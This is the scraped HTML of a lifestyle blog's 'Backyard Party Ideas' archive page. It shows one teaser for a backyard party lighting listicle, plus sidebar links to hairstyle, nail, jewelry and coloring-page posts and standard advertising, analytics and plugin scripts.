									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Party%20Ideas%20Lighting%20Luxury%20Domestic%20Fashionista%20Backyard%20Birthday%20Fun%20Pink-965865-480x650.png" href="https://fantasticconcept.com/backyard-party-ideas-lighting/" title="The 23 Best Ideas for Backyard Party Ideas Lighting">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-party-ideas-lighting/">The 23 Best Ideas for Backyard Party Ideas Lighting</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-07-27T16:22:54+00:00">July 27, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-07-27T16:22:54+00:00">July 27, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 23 Best Ideas for Backyard Party Ideas Lighting . Yard events are important to summer.&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-party-ideas-lighting/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/3/"><i class="penci-faicon fa fa-angle-left" ></i></a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/page/5/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8625" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8353" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3039" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3529" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#710519140219181f08181514100231161c10181d5f121e1c"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#86f2eee3f5eeefe8ffefe2e3e7f5c6e1ebe7efeaa8e5e9eb"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "941a7e6807",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"c407862844","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
